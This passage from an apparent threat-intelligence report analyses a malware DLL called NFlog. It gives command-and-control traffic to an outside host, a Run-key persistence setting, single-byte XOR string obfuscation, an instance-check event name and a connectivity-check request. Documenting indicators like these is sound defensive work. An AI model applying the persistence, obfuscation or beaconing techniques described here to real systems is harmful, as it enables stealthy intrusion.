POST / HTTP/1.1
Accept: */*
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.0;
.NET CLR 1.1.4322)
Host: https.reweblink.com:443
Content-Length: 48
Cache-Control: no-cache
[encrypted binary data]
NFlog
When loaded inside of a running process, NFlog begins by spawning a new thread. This new thread is responsible for all malicious activities produced by this DLL. Initially, the malware will set the following registry key:
HKCU\\SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Run\\update : [current_executable_filename]
Where [current_executable_filename] is the path to the current running executable, which is acquired via a call to GetModuleFileNameA. This registry key ensures that the malware will persist across reboots when the current user logs in.
Multiple string obfuscation routines are included in this malware sample. Strings contained in the binary are decrypted via a simple binary XOR against a single byte key of 0x25.
The malware proceeds to create a named event object of 'GoogleZCM' and uses this event in order to ensure only one instance of this malware is running at a given time.
The malware proceeds to make an attempt at binding to the local host on port 1139.
The malware attempts to ensure Internet connectivity by making a request to www.microsoft.com. An example request is shown below.
GET / HTTP/1.1
User-Agent: Mozilla/5.0 (compatible; MSIE 7.0;Windows NT 5.1)
Host: www.microsoft.com
Cache-Control: no-cache
Cookie: WT_NVR=0=/:1=genuine:2=genuine/validate; MC1=GUID=aa8ac5ed26b9bf4f8d3bd1b2dcaa82f6&HASH=edc5&LV=201503&V=4&LU=
fd8c6b7df7c3:lv=1427375812454:ss=1427375780673;
optimizelySegments=%7B%222130980600%22%3A%22true%22%2C%222098371093%22%3A%22true%22%2C%22223040836%22%3A%2
optimizelyEndUserId=oeu1427379528348r0.49006120319115387; MUID=07660815420F6D5B2DCC0F63434A6C60
%3
Get updates from
Palo Alto
Networks!
Sign up to receive the latest news, cyber threat intelligence and research from us
By submitting this form, you agree to our Terms of Use and acknowledge our Privacy Statement.
8/8